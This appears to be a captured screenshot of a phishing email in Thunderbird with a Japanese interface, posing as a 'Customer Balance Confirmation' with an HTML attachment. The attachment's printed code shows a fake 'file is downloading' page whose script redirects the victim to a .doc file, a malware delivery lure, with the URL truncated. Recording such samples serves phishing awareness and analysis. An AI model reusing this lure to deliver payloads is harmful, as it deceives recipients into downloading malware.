 Emailing: Customer Balance Confirmation - Mozilla Thunderbird
ファイル(F) 編集(E) 表示(V) 移動(G) メッセージ(M) ツール(T) ヘルプ(H)
受信 作成 チャット アドレス帳 タグ
差出人 返
件名 Emailing: Customer Balance Confirmation (A8F2B)
宛先
Your message is ready to be sent with the following file or link
attachments:
Customer Balance Confirmation
Note: To protect against computer viruses, e-mail programs may prevent
sending or receiving certain types of file attachments. Check your e-mail
security settings to determine how attachments are handled.
添付ファイル: .html 4,0 KB
<body>
<div id="notfound">
<div class="notfound">
<h2>your file is downloading, please wait ...</h2>
</div>
</div>
<script>
var url= "http:/ .doc";
window.location = url;
</script>
</body>